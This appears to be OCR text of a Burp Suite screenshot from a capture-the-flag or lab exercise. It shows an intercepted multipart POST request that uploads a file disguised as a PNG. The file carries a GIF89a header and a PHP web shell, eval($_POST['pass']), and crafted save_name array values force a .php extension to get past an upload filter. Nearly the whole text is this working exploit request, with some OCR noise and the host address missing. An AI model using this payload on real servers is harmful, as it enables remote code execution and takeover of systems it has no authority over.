 Request to http:// :30013
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /?file=code.html HTTP/1.1
2 Host: :30013
3 Content-Length : 418
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http:// :30013
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryLCIIrQ8IslPkAaCJ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http:// :30013/?file=code.html
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,jv;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryLCIIrQ8IslPkAaCJ
16 Content-Disposition : form-data; name="save_name[0] "
17
18 123.php/
19 ------WebKitFormBoundaryLCIIrQ8IslPkAaCJ
20 Content-Disposition : form-data; name="save_name[2] "
21 png
22 ------WebKitFormBoundaryLCIIrQ8IslPkAaCJ
23 Content-Disposition : form-data; name="upload_file "; filename="123.png "
24 Content-Type : image/png
25
26 GIF89a <?php eval($_POST["pass"]);?>
27 ------WebKitFormBoundaryLCIIrQ8IslPkAaCJ
28 Content-Disposition : form-data; name="submit "
29
30 □□□
31 ------WebKitFormBoundaryLCIIrQ8IslPkAaCJ--
32